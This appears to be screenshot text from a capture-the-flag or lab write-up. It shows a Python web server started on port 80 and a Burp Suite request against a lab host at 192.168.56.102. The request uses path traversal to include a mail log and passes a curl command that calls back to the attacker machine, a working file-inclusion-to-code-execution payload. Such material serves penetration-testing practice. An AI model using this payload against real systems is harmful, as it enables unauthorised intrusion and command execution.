 PS C:\Users\Zer0-hex\Videos\Temp> python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.102 - - [09/Jun/2023 00:49:35] "GET / HTTP/1.1" 200 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /turing-bolo/bolo.php?bolo=../../../../../../../../../../var/log/mail HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=226a97846d5208950220a0dc2c4bbf04; user=admin
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 37
12
13 0=curl%20http%3a%2f%2f192.168.56.1%2f